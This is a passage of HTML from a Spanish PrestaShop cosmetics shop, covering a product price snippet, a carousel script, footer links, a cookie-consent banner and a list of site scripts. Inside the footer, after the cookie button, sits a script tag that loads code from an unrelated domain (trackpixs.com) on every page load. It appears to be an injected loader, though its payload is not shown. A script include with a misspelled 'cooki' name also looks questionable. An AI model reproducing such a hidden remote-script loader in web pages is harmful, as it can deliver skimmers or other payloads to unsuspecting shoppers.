      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="36.88">36,88 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Mascarilla para rizos, vegana y rica en ingredientes naturales. 
 
Especial para todo tipo de rizos y cabellos ondulados. 
 
Mejora la...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
